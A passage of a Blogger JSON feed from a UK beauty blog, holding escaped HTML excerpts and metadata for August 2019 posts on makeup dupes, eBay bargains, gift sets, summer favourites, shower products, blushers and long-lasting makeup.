src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNlXD4mPQkAN3pX7T9WX_ztEdg3CT3-6wGzMHQqZglUWc8AwT3V1afaxghLhYfiWys47617YFvajNgSh7F3v4SoNUAfHHa8ycnadJE7VV3yP8Kxreh_3qL-ba9ziCI0BxwL89UYrK6juE\/s1600\/top-most-used-makeup-dupes-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s all well and good that I share the \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/best-beauty-dupes-2019.html\" target=\"_blank\"\u003Ebest makeup dupes\u003C\/a\u003E around, but do I actually use them? Today I thought I would share with you my own most used makeup dupes that I have felt are worthy of staying in my makeup bag and have stopped me buying the more expensive version - yes, I often stop buying more premium products when a makeup dupe is that good!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EBelow you will find some of the best makeup dupes of 2019 that I have been totally sold on and absolutely recommend picking up.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7790927844452374659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7790927844452374659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7790927844452374659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/most-used-makeup-dupes-2019.html","title":"Most Used Makeup Dupes of 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNlXD4mPQkAN3pX7T9WX_ztEdg3CT3-6wGzMHQqZglUWc8AwT3V1afaxghLhYfiWys47617YFvajNgSh7F3v4SoNUAfHHa8ycnadJE7VV3yP8Kxreh_3qL-ba9ziCI0BxwL89UYrK6juE\/s72-c\/top-most-used-makeup-dupes-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2413282413529491740"},"published":{"$t":"2019-08-28T09:00:00.000+01:00"},"updated":{"$t":"2019-08-28T09:00:12.735+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"homeware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"}],"title":{"type":"text","$t":"eBay Bargains - Instagram Ad Inspired "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeYzBl73iAon8kF-fdtEtEtsNxbUikLBetQHnShzJESaLQYAo0EnqU4hOKxK3JzKGEhIgnLfBybYFAUhATlMFMLwsS-VIM-Fdk4fD0E6Qm5cR3R3m6-ydf2QiD6QckJcwHQVV58WJGZQ\/s1600\/ebay-bargains-instagram-ad-inspired.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EIf you weren\u0026#39;t aware, most things that pop up on Instagram as targetted sponsored ads can often be found on eBay. So that semi-precious stone inside a water bottle that you\u0026#39;re considering spending $20 on can be picked up for $10 via eBay. More times than not if the product is made in China you will be able to find a listing for it on eBay. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EBelow I thought I would share products I\u0026#39;ve loved from sponsored ads I\u0026#39;ve seen on my own Instagram that I\u0026#39;ve managed to find on eBay for less.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Ci\u003EThis post contains affiliate links\u003C\/i\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2413282413529491740\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2413282413529491740"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2413282413529491740"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-instagram-ad-inspired.html","title":"eBay Bargains - Instagram Ad Inspired "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeYzBl73iAon8kF-fdtEtEtsNxbUikLBetQHnShzJESaLQYAo0EnqU4hOKxK3JzKGEhIgnLfBybYFAUhATlMFMLwsS-VIM-Fdk4fD0E6Qm5cR3R3m6-ydf2QiD6QckJcwHQVV58WJGZQ\/s72-c\/ebay-bargains-instagram-ad-inspired.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1220154671426961672"},"published":{"$t":"2019-08-23T09:00:00.000+01:00"},"updated":{"$t":"2019-08-23T09:00:10.850+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"for her"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gift Sets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup gift sets"}],"title":{"type":"text","$t":"10 Best Value Makeup Gift Set for 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlPP_gq7-5moFeU18XRdWcFPeGug-_68c1hTvYK2CGWYH2zC7BzZa0BX4tpAJcwP7o6E76hHkUZvs0LTz74-XgrabvGaHJfAewLp50wfU_9MOBuFJVJhvWH9hbQ-ZyV3GEkNHJ70u-8c\/s1600\/bestpbeauty-makeup-gift-sets-2019.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EMakeup gift sets make amazing gifts to give come Christmas and Birthday\u0026#39;s but I\u0026#39;ve found I actually pick up quite a few for myself when the save in there. Of course, this happens in the Boxing Day sales but I always have my eyes peeled the rest of the time.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIn the past, I\u0026#39;ve picked up some amazing value beauty gift sets along with skincare sets that have allowed me to discover more from brands I love or simply offer such a good saving I can\u0026#39;t refuse them. Also, there are times when I\u0026#39;m planning on picking up a product but it\u0026#39;s actually more worth picking up the product in a gift set for a little extra.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo this week I wanted to share with you the best value makeup gift sets for 2019. Granted there will be lots of new gift sets launched towards the end of the year in time for Christmas but you will find most of the mentioned gift sets here are either on sale or simply amazing value.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1220154671426961672\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1220154671426961672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1220154671426961672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/10-best-value-makeup-gift-set-2019.html","title":"10 Best Value Makeup Gift Set for 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOlPP_gq7-5moFeU18XRdWcFPeGug-_68c1hTvYK2CGWYH2zC7BzZa0BX4tpAJcwP7o6E76hHkUZvs0LTz74-XgrabvGaHJfAewLp50wfU_9MOBuFJVJhvWH9hbQ-ZyV3GEkNHJ70u-8c\/s72-c\/bestpbeauty-makeup-gift-sets-2019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-403861482795118662"},"published":{"$t":"2019-08-20T09:00:00.000+01:00"},"updated":{"$t":"2019-08-20T09:00:05.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lacura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self tan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer makeup"}],"title":{"type":"text","$t":"Here Are The Beauty Products I've Used All Summer "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1242\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPMNm8nIA2qMzXyWhBV5AL1-V9jUA2qadc14cRfyCBn5TBlWvvTFY_EzLRjCLcT4nhP72bvnwgfVq_oLrHFKAON5KjNXB9q1Wj-5nbpBcL5Q_SdU8HX0Agz2uYVBLeYdChxhY68ezTSY\/s1600\/summer-favourites-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EFor the past few months I have been using a huge array of beauty products that have been perfect for summer. These include both high and low priced products from an interesting mousse SPF for the face to a berry flavoured lip scrub and even a roll-on eye shimmer that works amazingly well. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EBlog posts like these remind me of favourites posts that I use to write many years ago. So I\u0026#39;ve excited to share with you my current summer favourites today that could be useful if you have a holiday planned or to simply used beyond the summer months. \u003C\/span\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EI hope you find a few new products to try out here! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/403861482795118662\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/403861482795118662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/403861482795118662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-beauty-products-for-summer-2019.html","title":"Here Are The Beauty Products I've Used All Summer "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfPMNm8nIA2qMzXyWhBV5AL1-V9jUA2qadc14cRfyCBn5TBlWvvTFY_EzLRjCLcT4nhP72bvnwgfVq_oLrHFKAON5KjNXB9q1Wj-5nbpBcL5Q_SdU8HX0Agz2uYVBLeYdChxhY68ezTSY\/s72-c\/summer-favourites-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1608376748267124471"},"published":{"$t":"2019-08-16T09:00:00.000+01:00"},"updated":{"$t":"2019-08-16T09:00:01.194+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Shower"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shampoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shower Gel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shower products"}],"title":{"type":"text","$t":"The Best Budget Shower Products Right Now "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1268\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf_38EjoQ838mMReulKnmp-z260JpNbhUZIYtxlvsJIQRgnVPvoEYF_aOX7ClVcL9QWA2CkAwczVmiQkNaP0VBU1Y6kFVhkSTCjqIQChJ-pEnvPv5dwK9CgWbPB7qmtaaB4xNzOQ0oSWg\/s1600\/best-budget-shower-products.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EAre you a shower or a bath person? I\u0026#39;d like to say I\u0026#39;m both, however not having a bath in my bathroom does hinder things slightly. Instead, I really make the most out of taking a shower. This includes spending an excessive amount of time in there and using a lot of different products - I counted 14 shower gels in there, alone!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo today, while my shower is more overflowing with products than usual, I thought I\u0026#39;d run through some of my favourite shower products right now that also happen to be affordable and easy to pick up. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1608376748267124471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1608376748267124471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1608376748267124471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-cheap-shower-products.html","title":"The Best Budget Shower Products Right Now "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf_38EjoQ838mMReulKnmp-z260JpNbhUZIYtxlvsJIQRgnVPvoEYF_aOX7ClVcL9QWA2CkAwczVmiQkNaP0VBU1Y6kFVhkSTCjqIQChJ-pEnvPv5dwK9CgWbPB7qmtaaB4xNzOQ0oSWg\/s72-c\/best-budget-shower-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1135636723064875437"},"published":{"$t":"2019-08-14T09:00:00.000+01:00"},"updated":{"$t":"2019-08-14T09:00:04.842+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blusher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blushers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fair skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pale skin"}],"title":{"type":"text","$t":"The Best Blush For Fair Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1243\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfVBhO8mjX597B-kNQ57ERMeKgnyvciWfymOHnKks6XjmllT-6xLCpqCkqjSbYaa7kTNj3i2RquuwlJ5qKXjuaNzFP_fUGYm5OoS6PiSJsZiv7nYA6ZevvQns-YNQVHqu2PTNrV9gXHA\/s1600\/best-blusher-for-fair-skin.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EFinding the right blush for fair skin can be tricky. Many a time I\u0026#39;ve tried out a new blusher purchase only to find it looks too dark, bold or harsh against my pale skin, however much I use to light hand to apply it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHowever pale blushers do exist, so today I thought I\u0026#39;d walk you through five of my own which I believe are some of the best blushers for fair skin. From peach tones to pale pinks I have you covered! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1135636723064875437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1135636723064875437"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1135636723064875437"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/the-best-blush-for-fair-skin.html","title":"The Best Blush For Fair Skin "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZfVBhO8mjX597B-kNQ57ERMeKgnyvciWfymOHnKks6XjmllT-6xLCpqCkqjSbYaa7kTNj3i2RquuwlJ5qKXjuaNzFP_fUGYm5OoS6PiSJsZiv7nYA6ZevvQns-YNQVHqu2PTNrV9gXHA\/s72-c\/best-blusher-for-fair-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8282949964797229515"},"published":{"$t":"2019-08-09T09:00:00.000+01:00"},"updated":{"$t":"2019-08-09T09:00:01.865+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2019"}],"title":{"type":"text","$t":"eBay Bargains - Summer Trends Edition "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"818\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDKH-9-oY0DndClD8ZCp9E5DR7BpnBH9pCMN3oqJYOukiouEez3mXZ4uOZO4RpeMpAWFA7vcd4D36XHSUd4rjAnl_It0pc4QwCijVQMvFCtsKRl22SoU8zuir9KsA_aCd_dwFiLCG71Y\/s1600\/ebay-summer-trends-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I thought I would focus on some key summer trends, but of course, put a twist on it finding budget items on eBay! I often find eBay is the best place to find unique designs and styles while saving money. This is especially great for picking up on-trend items as it generally means you will see one else wearing the item! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFrom shopping the summer straw trend to finding wearable neon items and touching on my favourite; the 90\u0026#39;s trend, I hope you find a few eBay bargains here. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8282949964797229515\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8282949964797229515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8282949964797229515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/ebay-bargains-summer-trends-edition.html","title":"eBay Bargains - Summer Trends Edition "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDKH-9-oY0DndClD8ZCp9E5DR7BpnBH9pCMN3oqJYOukiouEez3mXZ4uOZO4RpeMpAWFA7vcd4D36XHSUd4rjAnl_It0pc4QwCijVQMvFCtsKRl22SoU8zuir9KsA_aCd_dwFiLCG71Y\/s72-c\/ebay-summer-trends-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9129073555900036461"},"published":{"$t":"2019-08-06T09:00:00.000+01:00"},"updated":{"$t":"2019-08-06T09:00:04.022+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"long lasting makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wedding makeup"}],"title":{"type":"text","$t":"7 of the Best Long-Lasting Makeup Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivzYO95mao9zCrtzThh_5kNI0vi1lUpNul5Ef76d-My0ZjOle_qkbCqkkey_Ib3P_RQCOR89P-iCNh3Uq2gC2XnTAYyTSxMhYRkMmw4UKcmZC4MEZKTkeQfqPMtbHiRaNO697K1Rtwazo\/s1600\/best-long-lasting-makeup-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EWith summer here I\u0026#39;ve been opting for long-lasting makeup products over what I would normally reach for, especially come hot days. This got me thinking to what the very best long-lasting makeup products actually are because let\u0026#39;s face it, some products can be fading, melting off the skin or completely gone within a matter of hours after application.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhich is why knowing of good long-lasting makeup products is a good idea. From the best long-lasting primer from the drugstore to a lipstick with longevity that stays put through eating and drinking while still feeling comfortable on the lips. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EHere I have the best of the best that are all worth picking up if you have oily skin, a special occasion coming up or simply want your makeup to last.\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9129073555900036461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/08\/best-long-lasting-makeup-products.html#comment-form","title":"0 